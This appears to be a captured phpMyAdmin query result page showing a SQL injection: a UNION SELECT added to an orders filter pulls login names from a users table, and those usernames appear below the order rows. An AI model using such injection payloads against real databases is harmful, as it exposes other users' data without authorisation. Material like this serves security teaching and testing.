 Showing rows 0 - 14 (15 total, Query took 0.0006 seconds.)
SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, login_name FROM users WHERE 'a'LIKE'a%';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Show all | Number of rows: 25 Filter rows: Search this table Sort by key: None
Extra options
id date customerid notes
1 2024-01-01 00:00:00.000000 1 Customer requested a fast delivery.
3 2024-01-03 00:00:00.000000 3 This is for a birthday.
Special message included...
4 2024-01-04 00:00:00.000000 4 Specific delivery time for after 5 pm
5 2024-01-05 00:00:00.000000 5 Please use eco-friendly packaging.
7 2024-01-07 00:00:00.000000 2 Customer requested an expedited shipping.
12 2024-01-12 00:00:00.000000 2 Customer requested a return label.
15 2024-01-15 00:00:00.000000 5 Customer requested a price match.
16 2024-01-16 00:00:00.000000 1 Customer wanted to track the shipment.
18 2024-01-18 00:00:00.000000 3 Customer requested an extended warranty.
999 2024-01-01 00:00:00 999 alice
999 2024-01-01 00:00:00 999 bob
999 2024-01-01 00:00:00 999 charlie
999 2024-01-01 00:00:00 999 david
999 2024-01-01 00:00:00 999 eve
999 2024-01-01 00:00:00 999 shad